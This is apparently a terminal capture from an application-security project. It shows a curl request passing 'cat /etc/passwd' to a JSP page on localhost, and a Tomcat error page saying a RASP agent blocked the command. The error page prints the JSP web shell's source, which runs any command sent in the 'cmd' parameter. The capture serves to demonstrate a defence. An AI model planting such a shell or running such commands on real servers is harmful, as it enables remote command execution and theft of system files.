 mouadkondah@MacBook-Air-de-Mouad appsec % curl "http://localhost:8080/basic.jsp?cmd=cat%20/etc/passwd"
<!doctype html><html lang="en"><head><title>HTTP Status 500 – Internal Server Error</title><style type="text/css">body {font-family:Tahoma,Arial,sans-s
} h1, h2, h3, b {color:white;background-color:#525D76;} h1 {font-size:22px;} h2 {font-size:16px;} h3 {font-size:14px;} p {font-size:12px;} a {color:bla
.line {height:1px;background-color:#525D76;border:none;}</style></head><body><h1>HTTP Status 500 – Internal Server Error</h1><hr class="line" /><p><b>T
b> Exception Report</p><p><b>Message</b> An exception occurred processing [&#47;basic.jsp] at line [1]</p><p><b>Description</b> The server encountered
expected condition that prevented it from fulfilling the request.</p><p><b>Exception</b></p><pre>org.apache.jasper.JasperException: An exception occurr
ocessing [&#47;basic.jsp] at line [1]
1: &lt;%@ page import=&quot;java.util.*,java.io.*&quot; %&gt; &lt;% if(request.getParameter(&quot;cmd&quot;) != null){Process p = Runtime.getRuntime().
request.getParameter(&quot;cmd&quot;));OutputStream os = p.getOutputStream();InputStream in = p.getInputStream();DataInputStream dis = new DataInputStr
n);String disr = dis.readLine();while ( disr != null ) {out.println(disr);disr = dis.readLine();}} %&gt;
2:
Stacktrace:
org.apache.jasper.servlet.JspServletWrapper.handleJspException(JspServletWrapper.java:610)
org.apache.jasper.servlet.JspServletWrapper.service(JspServletWrapper.java:499)
org.apache.jasper.servlet.JspServlet.serviceJspFile(JspServlet.java:379)
org.apache.jasper.servlet.JspServlet.service(JspServlet.java:327)
javax.servlet.http.HttpServlet.service(HttpServlet.java:764)
org.apache.tomcat.websocket.server.WsFilter.doFilter(WsFilter.java:53)
</pre><p><b>Root Cause</b></p><pre>com.applicationsec.RASPSecurityException: Commands :[cat, &#47;etc&#47;passwd] has been blocked by RASP
com.applicationsec.rce.ProcessBuilderCheck.check(ProcessBuilderCheck.java:16)
java.base&#47;java.lang.ProcessBuilder.start(ProcessBuilder.java)